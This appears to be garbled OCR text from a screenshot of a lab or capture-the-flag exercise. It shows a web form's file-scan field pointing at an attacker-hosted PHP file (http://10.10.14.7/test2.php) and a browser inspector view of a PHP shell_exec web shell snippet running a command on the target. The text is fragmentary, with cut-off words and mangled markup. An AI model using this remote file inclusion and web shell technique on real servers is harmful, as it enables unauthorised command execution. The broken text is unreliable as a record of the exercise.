 Specify the file url:
http://10.10.14.7/test2.php
Enter the url of the file to scan
Scan f
".shell_exec($cmd).""; ?>
Inspector Console Debugger Network Style Editor Performance Memory
HTML Filte
<form name="fileform" method="post" action="/beta.php" onsubmit="return elemen
validateForm()"> ⋯ </form> event }
<!--?php $cmd = 'set'; echo "<pre--> .colum
".shell_exec($cmd).""; ?> dis
</div> fle
</div> fle